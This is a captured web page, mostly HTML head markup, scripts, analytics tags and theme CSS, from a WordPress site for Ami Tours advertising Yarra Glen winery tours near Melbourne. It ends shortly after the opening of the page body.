

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amitours.com.au/yarra-glen-wineries/
body_size: 19970
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://amitours.com.au/xmlrpc.php"> <script type="litespeed/javascript">jQuery("#map").click(function(){jQuery("#map iframe").css("pointer-events","auto")});jQuery("#map").mouseleave(function(){jQuery("#map iframe").css("pointer-events","none")})</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Yarra Glen Wineries - Ami Tours</title><meta name="description" content="Let Ami Tours take you on a scenic drive up to the Yarra Glen, where you’ll be amazed by the wines, breathtaking views, and delicious food." /><link rel="canonical" href="https://amitours.com.au/yarra-glen-wineries/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Yarra Glen Wineries - Ami Tours" /><meta property="og:description" content="Let Ami Tours take you on a scenic drive up to the Yarra Glen, where you’ll be amazed by the wines, breathtaking views, and delicious food." /><meta property="og:url" content="https://amitours.com.au/yarra-glen-wineries/" /><meta property="og:site_name" content="Ami Tours" /><meta property="article:publisher" content="https://facebook.com/amitours.com.au" /><meta property="article:modified_time" content="2024-11-12T08:37:32+00:00" /><meta property="og:image" content="https://amitours.com.au/wp-content/uploads/2022/09/Wine-Tour-Melbourne-Yarra-Glen.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1200" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="5 minutes" /><link rel='dns-prefetch' href='//maps.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Ami Tours &raquo; Feed" href="https://amitours.com.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Ami Tours &raquo; Comments Feed" href="https://amitours.com.au/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://amitours.com.au/wp-content/litespeed/css/2e0b4ecbb56a2c666b11400b6ab65b6a.css?ver=2e11e" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin /> <script type="litespeed/javascript" data-src="https://amitours.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://amitours.com.au/wp-content/themes/traveltour/js/html5.js" id="tourmaster-html5js-js"></script> <![endif]--> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-TX2VD9R" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["amitours.com.au"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-TX2VD9R")</script> <link rel="https://api.w.org/" href="https://amitours.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amitours.com.au/wp-json/wp/v2/pages/8612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amitours.com.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://amitours.com.au/?p=8612' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amitours.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famitours.com.au%2Fyarra-glen-wineries%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amitours.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famitours.com.au%2Fyarra-glen-wineries%2F&#038;format=xml" /><style>#gdlr-core-column-1:hover .gdlr-core-pbf-column-content-margin, #gdlr-core-column-1:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-wrap, #gdlr-core-column-1:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }#gdlr-core-column-2:hover .gdlr-core-pbf-column-content-margin, #gdlr-core-column-2:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-wrap, #gdlr-core-column-2:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="ti-site-data" content="[base64]" /><link rel="alternate" hreflang="en-US" href="https://amitours.com.au/yarra-glen-wineries/"/><link rel="alternate" hreflang="en" href="https://amitours.com.au/yarra-glen-wineries/"/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/amitours.com.au\/yarra-glen-wineries\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/amitours.com.au","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/amitours.com.au\/yarra-glen-wineries\/","name":"Yarra Glen Wineries"}}]}]</script> <link rel="icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-180x180.png" /><meta name="msapplication-TileImage" content="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-270x270.png" /><style type="text/css" id="wp-custom-css">.tourmaster-tour-booking-bar-wrap .tourmaster-booking-bottom, .tourmaster-tour-booking-bar-wrap .tourmaster-save-wish-list {
    border-color: #ebebeb;
    visibility: hidden;
}

.traveltour-main-menu-search i, .traveltour-main-menu-cart i {
    color: #ffffff;
    visibility: hidden;
}

.tourmaster-header-price .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price, .tourmaster-header-price .tourmaster-tour-price-info {
    color: #eaa87c;
    visibility: hidden;
}

.traveltour-top-menu-button i, .traveltour-mobile-menu-button i {
    color: #f17f09;
}

@media only screen and (max-width: 999px) {
.single-tour .tourmaster-with-sidebar .tourmaster-single-header-title-wrap {
    padding: 19px 20px 30px;
}
}

.traveltour-top-bar i {
    color: #f54072;
    font-size: 18px;
}

.tourmaster-header-price .tourmaster-tour-price .tourmaster-tail {
    font-size: 32px;
    margin-right: 15px;
    font-weight: 700;
}

.tourmaster-tour-style-1 .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-header-price .tourmaster-header-enquiry-ribbon {
    background: #fe7171;
}

.tourmaster-header-price-overlay {
    background: #ea5318;
    background: -webkit-linear-gradient(left, #ea5318 , #ea6c18);
    background: -o-linear-gradient(right, #ea5318, #ea6c18);
    background: -moz-linear-gradient(right, #ea5318, #ea6c18);
    background: #f54072;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #e21448;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #77412b;
    background: -webkit-linear-gradient(left, #ea5318 , #ea6c18);
    background: -o-linear-gradient(right, #ea5318, #ea6c18);
    background: -moz-linear-gradient(right, #ea5318, #ea6c18);
    background: linear-gradient(to right, #e21448, #e21448);
}

.tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-top .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-bottom .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-lock .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-fixed .tourmaster-header-price .tourmaster-header-price-ribbon {
    background: #fe7171;
}

.tourmaster-tour-booking-date > i, .tourmaster-tour-booking-room > i, .tourmaster-tour-booking-people > i, .tourmaster-tour-booking-submit > i, .tourmaster-tour-booking-package > i, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap .tourmaster-view-count i, .tourmaster-save-wish-list-icon-wrap .tourmaster-icon-active {
    color: #fe7171;
}

.single-tour .tourmaster-datepicker-wrap:after, .single-tour .tourmaster-combobox-wrap:after, .single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info i, .tourmaster-form-field .tourmaster-combobox-list-display:after {
    color: #da1446;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #da1445;
    background: -webkit-linear-gradient(left, #da1445 , #da1445);
    background: -o-linear-gradient(right, #da1445, #da1445);
    background: -moz-linear-gradient(right, #da1445, #da1445);
    background: linear-gradient(to right, #da1445, #da1445);
}

.single-tour .tourmaster-datepicker-wrap:after, .single-tour .tourmaster-combobox-wrap:after, .single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info i, .tourmaster-form-field .tourmaster-combobox-list-display:after {
    color: #da1445;
}

body .tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button {
    background: linear-gradient(to right, #22a46e , #22a46e);
}

.tourmaster-tour-item .tourmaster-tour-view-more, .tourmaster-tour-item .tourmaster-tour-view-more:hover {
    background: #22a46e;
}

.tourmaster-tour-item .tourmaster-tour-title a {
    color: #333333;
    text-transform: capitalize;
}

body.tourmaster-template-payment a.tourmaster-button {
    background-color: #22a46e;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-discount-price {
    color: #5b8644;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price .tourmaster-tail {
    color: #5b8644;
}

.gdlr-core-portfolio-badge {
    line-height: 20px;
    width: 53px;
    height: 42px;
    text-align: center;
    padding: 11px 0px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    position: absolute;
    right: -11px;
    top: -11px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 30%;
    z-index: 10;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption {
    margin-top: 0px;
    margin-left: 2px;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption {
    margin-top: 0px;
    margin-left: 2px;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap {
    background-color: #f9f7f7;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-discount-price {
    color: #1e7c6b;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price .tourmaster-tail {
    color: #1e7c6b;
}

.tourmaster-body .tourmaster-tour-info-custom-excerpt p {
    line-height: 2;
    font-weight: 400;
}

.tourmaster-tour-item .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-price .tourmaster-tail {
    color: #0d5649;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    background: #f54072;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price-head {
    color: #5c5c5c;
    font-weight: 600;
}

.traveltour-footer-wrapper .widget {
    margin-bottom: 30px;
}

.traveltour-copyright-container {
  padding-top: 15px;  
	padding-bottom: 15px;
}

.traveltour-copyright-text, .traveltour-copyright-left, .traveltour-copyright-right {
    text-transform: none;
    font-size: 12px;
    font-weight: 300;
}

.gdlr-core-flexslider .flex-control-nav li {
    display: inline-block;
    margin: 5px 5px;
}

.wpforms-form .wpforms-page-button {
    background-color: #22a46e;
    border: 0px solid #ddd;
    color: #ffffff;
    font-size: 1em;
    padding: 10px 15px;
}

.gdlr-core-countdown-wrap .gdlr-core-unit {
    font-size: 18px;
    display: block;
    margin-top: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 700;
}

.gdlr-core-countdown-wrap .gdlr-core-countdown-block {
    display: inline-block;
    margin: 7px 30px;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap {
    padding: 15px 15px 13px;
    line-height: 20px;
    font-size: 13px;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    background: #b0163b;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    color: #f5da9e;
    text-transform: uppercase;
}

.tourmaster-urgency-message {
    background-color: #343434;
    visibility: hidden;
}


/*********Landing Page CSS*********/
/* .page-id-10905 .gdlr-core-pbf-section-container.gdlr-core-container {
    max-width: 100%;
    padding: 0px !important;
} */
.sa_frstsec:after {
    content: "dasda";
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    color: transparent;
}
.sa_frstsec .gdlr-core-pbf-column-content {
    z-index: 9;
}
.page-id-10905 .traveltour-content-container.traveltour-container {
    display: none;
}
.wine_tours span.gdlr-core-title-item-caption.gdlr-core-info-font.gdlr-core-skin-caption {
    min-height: 50px;
}
span.number_txt {
    background: #f54072;
    color: #fff;
    height: 65px;
    width: 65px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100px;
    font-size: 26px;
    font-weight: bold;
}
.sa_stepsec {
    position: relative;
}

.sa_stepsec:after {
    content: "fdsfsdf";
    position: absolute;
    top: 8px;
    left: 0px;
    border-bottom: 6px solid #f54072;
    color: transparent;
    width: 100%;
    z-index: -1;
}

.sa_stepsec:first-child:before {
    opacity: 0;
}

.gdlr-core-column-first .sa_stepsec:after {left: 100px;}

.page-id-10905 .gdlr-core-column-12:nth-child(12) .sa_stepsec:after {
    width: 60%;
}
.page-id-10905 .traveltour-footer-wrapper {
    display: none;
}


@media only screen and (max-width: 767px) {
.sa_stepsec:after {
    opacity: 0;
}
.sa_frstsec h1.gdlr-core-title-item-title {
    font-size: 32px !important;
}
.sa_frstsec h2.gdlr-core-title-item-title {
    font-size: 25px !important;
}
.sa_frstsec h1.gdlr-core-title-item-title br, .sa_frstsec h2.gdlr-core-title-item-title br {
    display: none;
}	
.second_savsec {
    padding-bottom: 0px !important;
}
.second_savsec.book_callsec {
    padding-top: 0px !important;
}
.second_savsec .gdlr-core-column-30 > .gdlr-core-pbf-column-content-margin {
    height: auto !important;
    padding-bottom: 0px !important;
}		
	
}

@media only screen and (min-width: 768px) and (max-width: 1100px) {
.second_savsec .gdlr-core-column-30 {
    width: 100%;
    padding: 0px !important;
}
.sa_frstsec h1.gdlr-core-title-item-title br, .sa_frstsec h2.gdlr-core-title-item-title br  {
    display: none;
}		
.second_savsec .gdlr-core-column-30 > .gdlr-core-pbf-column-content-margin {
    height: auto !important;
    padding-bottom: 0px !important;
}	
	
}</style></head><body class="wp-singular page-template-default page page-id-8612 wp-theme-traveltour wp-child-theme-traveltour-child gdlr-core-body tourmaster-body translatepress-en_US traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation gdlr-core-link-to-lightbox"><div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr "><i class="fa fa-phone" style="font-size: 16px ;color: #ea5318 ;margin-right: 10px ;"  ></i> 03 5907 7227
